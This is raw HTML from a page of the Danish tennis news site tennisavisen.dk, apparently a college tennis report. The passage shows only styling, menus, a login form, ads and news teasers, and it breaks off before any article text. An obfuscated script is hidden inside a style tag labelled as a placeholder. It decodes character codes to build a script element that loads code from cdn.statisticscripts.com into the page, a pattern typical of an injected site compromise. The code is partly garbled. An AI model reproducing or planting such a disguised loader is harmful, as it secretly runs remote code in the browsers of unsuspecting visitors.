.td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/",
                    "name": "International tennis"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/college/",
                    "name": "College"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/",
                    "name": "College Tennis: Danske finalister: Torpegaard i single &#8211; Ingildsen i double consolation"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-48894 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons shower-rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
